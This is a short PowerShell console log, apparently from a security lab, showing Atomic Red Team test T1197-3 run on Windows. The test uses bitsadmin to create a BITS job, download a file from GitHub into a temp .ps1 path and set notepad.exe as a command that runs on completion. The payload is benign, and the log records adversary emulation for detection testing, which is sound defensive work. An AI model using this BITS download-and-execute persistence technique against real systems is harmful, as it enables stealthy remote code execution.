 PS C:\Windows\system32> Invoke-AtomicTest T1197 -TestNumbers 3
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1197-3 Persist, Download, & Execute
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {89F60A58-7088-4944-9B1D-18EA8CCA1150}.
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md -> C:\Users\SALIHA~1\AppData\Local\Temp\bitsadmin3_flag.ps1 to job.
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\Windows\system32\notepad.exe' 'NULL'.
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
BITS administration utility.
(C) Copyright Microsoft Corp.
BITSADMIN version 3.0
Job completed.
Exit code: 0
Done executing test: T1197-3 Persist, Download, & Execute
PS C:\Windows\system32>